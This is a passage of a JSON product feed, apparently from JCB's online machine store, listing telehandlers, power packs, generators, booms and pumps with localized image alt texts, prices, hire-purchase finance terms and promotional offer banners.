4"},{"isoCode":"de","text":"525-60E 4"},{"isoCode":"en-GB","text":"525-60E 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1372"},{"altTexts":[{"isoCode":"fr","text":"525-60E 5"},{"isoCode":"en-AU","text":"525-60E 5"},{"isoCode":"en-GB","text":"525-60E 5"},{"isoCode":"de","text":"525-60E 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1371"},{"altTexts":[{"isoCode":"en-GB","text":"525-60E 6"},{"isoCode":"de","text":"525-60E 6"},{"isoCode":"fr","text":"525-60E 6"},{"isoCode":"en-AU","text":"525-60E 6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1373"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Telescopic Handler"},{"isoCode":"fr","text":"Telescopic Électrique"},{"isoCode":"de","text":"Elektrischer Teleskoplader"},{"isoCode":"en-AU","text":"Electric Telescopic Handler"}],"countryIds":[1,4,2,6],"prices":[{"countryId":4,"amount":102260}],"ordinal":6,"primaryBuildCodes":["6080","6082"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":126,"displayNames":[{"isoCode":"en-GB","text":"514-40"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£48,830.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,900.50"},{"name":"HirePurchaseBalanceToFinance","value":"£44,104.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,327.55"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,327.55","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"514-40","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 1"},{"isoCode":"fr","text":"514-40 CGI 1"},{"isoCode":"de","text":"514-40 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1248"},{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 2"},{"isoCode":"fr","text":"514-40 CGI 2"},{"isoCode":"de","text":"514-40 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1250"},{"altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 3"},{"isoCode":"fr","text":"514-40 CGI 3"},{"isoCode":"de","text":"514-40 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1255"},{"altTexts":[{"isoCode":"fr","text":"514-40 app 1"},{"isoCode":"en-GB","text":"514-40 app 1"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim verlassen einer Scheune beladen mit einer Palette Blumen"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1252"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 2"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim rausfahren aus einer  Scheune beladen mit einer Palette Blumen"},{"isoCode":"fr","text":"JCB 514-40 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1251"},{"altTexts":[{"isoCode":"de","text":"JCB 514-40 Teleskoplader wird auf einen Anhänger gefahren"},{"isoCode":"en-GB","text":"JCB 514-40 App 3"},{"isoCode":"fr","text":"JCB 514-40 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1249"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 4"},{"isoCode":"fr","text":"JCB 514-40 App 4"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader hebt eine beladene Palette auf einen Speicher einer Scheune"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1253"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 5"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader kippt eine Schaufel voll Dreck auf einen LKW"},{"isoCode":"fr","text":"JCB 514-40 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1254"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.4T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 1,4T"},{"isoCode":"de","text":"Kompakter Teleskoplader"}],"countryIds":[1,4,2],"prices":[{"countryId":4,"amount":48830}],"ordinal":3,"primaryBuildCodes":["6091","6093"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":127,"displayNames":[{"isoCode":"en-GB","text":"1.25QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£45,398.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,557.30"},{"name":"HirePurchaseBalanceToFinance","value":"£41,015.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£787.50"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£787.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"125qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"CGI 1 POWER PACK 1.25QE"},{"isoCode":"en-GB","text":"CGI 1 Powerpack 1.25QE"},{"isoCode":"de","text":"CGI 1 Powerpack 1.25QE"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1380"},{"altTexts":[{"isoCode":"de","text":"JCB Power Pack spendet Strom auf einem Weihnachtsmarkt bei Nacht"},{"isoCode":"fr","text":"JCB POWER PACK la nuit sur un marché d'hiver fournissant de l'électricité pour les lumières."},{"isoCode":"en-GB","text":"JCB Power Pack at night on a winter market speding electricity for the lights"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1383"},{"altTexts":[{"isoCode":"fr","text":"JCB POWER PACK placé dans l'entrée d'une maison pour fournir de l'électricité pour la construction en cours à l'intérieur."},{"isoCode":"en-GB","text":"JCB Powerpack placed on an entrance of a house giving electricity to the ongoing construction inside"},{"isoCode":"de","text":"JCB Power Pack vor einer Tür um Strom für die Baustelle im Gebäude zu geben"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1382"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1TE Sitedumper is charging with the JCB Powepack"},{"isoCode":"de","text":"JCB 1TE Raddumper wird durch ein JCB Power Pack unter Tage gelanden"},{"isoCode":"fr","text":"Dumper JCB 1TE se charge avec le JCB POWER PACK"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1381"},{"altTexts":[{"isoCode":"fr","text":"test"},{"isoCode":"es-US","text":"test"},{"isoCode":"fr-CA","text":"test"},{"isoCode":"en-CA","text":"test"},{"isoCode":"en-AU","text":"test"},{"isoCode":"pt-BR","text":"test"},{"isoCode":"de","text":"test"},{"isoCode":"en-US","text":"test"},{"isoCode":"en-GB","text":"test"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2137"}],"localisedDetails":[{"isoCode":"en-GB","text":"Single Phase Powerpack"},{"isoCode":"de","text":"E-TECH Power Pack"},{"isoCode":"fr","text":"POWER PACK électriques"}],"countryIds":[4,2,1],"prices":[{"countryId":4,"amount":45398},{"countryId":2,"amount":45398}],"ordinal":11,"primaryBuildCodes":["PP125QE","125QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":128,"displayNames":[{"isoCode":"en-GB","text":"1.50QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"150qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Power pack 1.50QE CGI 1"},{"isoCode":"fr","text":"Power pack 1.50QE CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1384"},{"altTexts":[{"isoCode":"en-GB","text":"four electric models from JCB underground (mini excavator, telescopig handler, Sitedumper, powerpack)"},{"isoCode":"fr","text":"quatre modèles électriques de JCB en souterrain (mini-pelle, TELESCOPIC, dumper, POWER PACK)"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1385"},{"altTexts":[{"isoCode":"fr","text":"POWER PACK à l'entrée d'une maison alimentant la construction intérieure en électricité"},{"isoCode":"en-GB","text":"Power pack at the entrance of a house providing the inside construction with electricity"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1386"}],"localisedDetails":[{"isoCode":"fr","text":"POWER PACK électriques"},{"isoCode":"en-GB","text":"Single Phase Powerpack"}],"countryIds":[1],"prices":[{"countryId":2,"amount":67406}],"ordinal":12,"primaryBuildCodes":["1.50QE","PP150QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":130,"displayNames":[{"isoCode":"en-GB","text":"G40RS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g40rs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G40RS generator CGI 3"},{"isoCode":"de","text":"G40RS Generator CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1409"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1735"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1736"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1737"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1739"},{"altTexts":[{"isoCode":"en-GB","text":"G40RS Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1738"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"countryIds":[1],"prices":[],"ordinal":4,"primaryBuildCodes":["G40RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":131,"displayNames":[{"isoCode":"en-GB","text":"G65QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g65qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"de","text":"G65QS Generator CGI 1"},{"isoCode":"en-GB","text":"G65QS generator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1411"}],"localisedDetails":[{"isoCode":"en-GB","text":"64.6 kVA | 51.7 kW"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["G65QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":132,"displayNames":[{"isoCode":"en-GB","text":"G90QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g90qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G90QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1782"}],"localisedDetails":[{"isoCode":"en-GB","text":"88 kVA | 70.4 kW"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["G90QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":133,"displayNames":[{"isoCode":"en-GB","text":"G115QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g115qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"de","text":"G115QS Generator CGI 1 "},{"isoCode":"en-GB","text":"G115QS generator CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1412"},{"altTexts":[{"isoCode":"en-GB","text":"G115QS generator CGI 2"},{"isoCode":"de","text":"G115QS Generator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1413"}],"localisedDetails":[{"isoCode":"en-GB","text":"115 kVA | 92.4 kW"}],"countryIds":[1],"prices":[],"ordinal":8,"primaryBuildCodes":["G115QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":136,"displayNames":[{"isoCode":"en-GB","text":"A45EH"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"a45eh","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"A45EH CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2153"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2161"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2165"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2164"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2163"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2162"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2167"},{"altTexts":[{"isoCode":"en-GB","text":"A45EH App 6"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2166"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"countryIds":[1],"prices":[],"ordinal":10,"primaryBuildCodes":["B051H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":137,"displayNames":[{"isoCode":"en-GB","text":"Beaver & HM25"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"beaverpowerpack","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HM25 and Beaver"},{"isoCode":"de","text":"HM25 and Beaver"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2007"},{"altTexts":[{"isoCode":"en-GB","text":"HM25 Breaker"},{"isoCode":"de","text":"HM25 Breaker"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2005"},{"altTexts":[{"isoCode":"de","text":"Beaver Power Pack"},{"isoCode":"en-GB","text":"Beaver Power Pack"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2008"},{"altTexts":[{"isoCode":"en-GB","text":"HM25 Application"},{"isoCode":"de","text":"HM25 Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2006"}],"localisedDetails":[{"isoCode":"de","text":"Kraftstation & Abbruchhammer"},{"isoCode":"en-GB","text":"Petrol Powerpack & Handheld Breaker"}],"countryIds":[1],"prices":[{"countryId":4,"amount":4500}],"ordinal":4,"primaryBuildCodes":["PP001"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":138,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Trash Pump"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"trashpump","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"beaver and pump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1440"},{"altTexts":[{"isoCode":"en-GB","text":"trash pump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1441"},{"altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Trash Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Trash Pump Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2011"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Trash Pump"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["PP002"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":139,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Sub Pump"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"powerpacksubpump","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB Beaver and Subpump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1901"},{"altTexts":[{"isoCode":"en-GB","text":"JCB Subpump"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1902"},{"altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Sub Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Sub Pump Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2010"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Sub Pump"},{"isoCode":"de","text":"Kraftstation & Tauchpumpe"}],"countryIds":[1],"prices":[{"countryId":4,"amount":3200}],"ordinal":5,"primaryBuildCodes":["PP003"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":166,"displayNames":[{"isoCode":"en-GB","text":"G165QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g165qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1732"},{"altTexts":[{"isoCode":"en-GB","text":"G165QS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1731"},{"altTexts":[{"isoCode":"en-GB","text":"G165QS Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1730"}],"localisedDetails":[{"isoCode":"en-GB","text":"165 kVA | 132 kW"}],"countryIds":[1],"prices":[],"ordinal":9,"primaryBuildCodes":["G165QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":170,"displayNames":[{"isoCode":"en-GB","text":"A45E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"a45e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"A45E CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2154"},{"altTexts":[{"isoCode":"en-GB","text":"A45E CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2155"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2156"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2158"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2159"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2160"},{"altTexts":[{"isoCode":"en-GB","text":"A45E APP 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2157"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"countryIds":[1],"prices":[],"ordinal":9,"primaryBuildCodes":["B051"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":171,"displayNames":[{"isoCode":"en-GB","text":"505-20TC"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"505cab","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1513"},{"altTexts":[{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1515"},{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1514"},{"altTexts":[{"isoCode":"en-GB","text":"Cab JCB 505-20TC Compact Telehandler "},{"isoCode":"en-US","text":"Cab JCB 505-20TC Compact Telehandler "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1512"}],"localisedDetails":[{"isoCode":"en-GB","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.500 lb"},{"isoCode":"en-CA","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"en-US","text":"5,500 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,500 lb"}],"countryIds":[3,7],"prices":[],"ordinal":2,"primaryBuildCodes":["6050"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":173,"displayNames":[{"isoCode":"en-GB","text":"505-20E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"505e","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1497"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1498"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1495"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1496"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1499"},{"altTexts":[{"isoCode":"en-US","text":"JCB 505-20E Compact Telehandler"},{"isoCode":"en-GB","text":"JCB 505-20E Compact Telehandler"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1500"}],"localisedDetails":[{"isoCode":"en-US","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"fr-CA","text":"Appareil de manutention télescopique d'une capacité de levage de 5,250 lb"},{"isoCode":"es-US","text":"Manipulador telescópico con capacidad de elevación de 5.250 lb"},{"isoCode":"en-CA","text":"5,250 lb Lift Capacity Telehandler"},{"isoCode":"en-GB","text":"5,250 lb Lift Capacity Telehandler"}],"countryIds":[3,7],"prices":[],"ordinal":1,"primaryBuildCodes":["6085"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":174,"displayNames":[{"isoCode":"en-GB","text":"407"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"407-us","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1501"},{"altTexts":[{"isoCode":"en-US","text":"JCB 407 Wheel Loader"},{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1504"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1503"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 407 Wheel Loader"},{"isoCode":"en-US","text":"JCB 407 Wheel Loader"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1507"}],"localisedDetails":[{"isoCode":"es-US","text":"1,0 yd³ Cargadora de ruedas"},{"isoCode":"fr-CA","text":"1.0 yd³ Chargeuse sur pneus"},{"isoCode":"en-CA","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-US","text":"1.0 yd³ Wheel Loader"},{"isoCode":"en-GB","text":"1.0 yd³ Wheel Loader"}],"countryIds":[3,7],"prices":[],"ordinal":5,"primaryBuildCodes":["407C"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 72 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 72 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 72 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":199,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"universalfastcharger","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1793"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1794"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1795"},{"altTexts":[{"isoCode":"en-GB","text":"Universal Fast Charger App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1796"}],"localisedDetails":[{"isoCode":"en-GB","text":"Without Charge Guard"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["Universalfastcharger"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":200,"displayNames":[{"isoCode":"en-GB","text":"3.75QE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"375qe","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1760"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1763"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1767"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1768"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1773"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1771"},{"altTexts":[{"isoCode":"en-GB","text":"3.75QE Three Phase Powerpack Application 